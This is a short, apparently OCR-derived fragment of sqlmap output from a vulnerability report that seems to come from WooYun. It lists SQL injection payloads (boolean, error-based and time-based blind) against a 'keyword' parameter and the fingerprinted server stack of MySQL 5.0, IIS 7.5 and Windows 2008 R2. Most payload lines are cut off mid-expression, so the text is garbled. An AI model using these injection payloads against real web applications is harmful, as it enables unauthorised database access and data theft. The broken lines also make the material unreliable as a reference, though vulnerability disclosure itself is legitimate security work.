 Payload: id=11&keyword=1% AND 8526=8526 AND '%='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDE
ause
Payload: id=11&keyword=1% AND (SELECT 5009 FROM(SELECT C
70627071,(SELECT (ELT(5009=5009,1))),0x71786a6271,FLOOR(RAND(
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=11&keyword=1% AND (SELECT * FROM (SELECT(SLE
='
---
[13:09:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5
back-end DBMS: MySQL 5.0
[13:09:59] [INFO] fetched data logged to text files under '/
www.wooyun.org